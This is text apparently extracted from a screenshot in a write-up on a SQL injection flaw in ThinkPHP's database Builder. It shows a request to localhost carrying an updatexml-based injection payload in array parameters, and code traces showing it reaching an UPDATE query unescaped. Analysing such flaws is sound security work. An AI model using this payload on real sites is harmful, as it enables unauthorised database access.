 http://localhost:8000
No Environment
GET
http://localhost:8000/index/index/index?username[0]=point&username[1]=1&username[2]=update...
Params
Send
Key Value Description
username[0] point
username[1] 1
username[2] updatexml(1,concat(0x7,user(),0x7e),1)^
username[3] 0
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
protected function parseArrayData(Query $query, $data)
{
list($type, $value) = $data;
switch (strtolower($type)) {
case 'point':
$fun = isset($data[2]) ? $data[2] : 'GeomFromText';
$point = isset($data[3]) ? $data[3] : 'POINT';
if (is_array($value)) {
$value = implode(' ', $value);
}
$result = $fun . '(\'' . $point . '(' . $value . ')\')';
break;
default:
$result = false;
}
return $result; // updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)')
}
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
protected function parseData(Query $query, $data = [], ... )
{
switch ($val[0]) {
⋮
default:
$value = $this->parseArrayData($query, $val);
if ($value) {
$result[$item] = $value;
}
}
return $result;
$result = {array} [1]
01 `username` = "updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)')"
}
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
public function update(Query $query)
{
⋮
$data = $this->parseData($query, $options['data']);
return str_replace(
['%TABLE%', '%SET%', '%JOIN%', '%WHERE%', '%ORDER%', '%LIMIT%', '%LOCK%', '%COMMENT%'],
[
$this->parseTable($query, $options['table']),
implode(' , ', $set),
$this->parseJoin($query, $options['join']),
$this->parseWhere($query, $options['where']),
$this->parseOrder($query, $options['order']),
$this->parseLimit($query, $options['limit']),
$this->parseLock($query, $options['lock']),
$this->parseComment($query, $options['comment']),
],
$this->updateSql);
}
} // UPDATE `users` SET `username` = updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)') WHERE `id` =
QL注入2/8.png